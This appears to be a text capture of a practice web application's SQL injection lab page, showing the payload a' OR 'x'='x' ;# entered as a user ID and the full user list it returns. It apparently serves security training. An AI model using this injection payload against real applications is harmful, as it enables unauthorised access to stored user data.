 Vulnerability: SQL Injection
User ID:
Submit
ID: a' OR 'x'='x' ;#
First name: admin
Surname: admin
ID: a' OR 'x'='x' ;#
First name: Gordon
Surname: Brown
ID: a' OR 'x'='x' ;#
First name: Hack
Surname: Me
ID: a' OR 'x'='x' ;#
First name: Pablo
Surname: Picasso
ID: a' OR 'x'='x' ;#
First name: Bob
Surname: Smith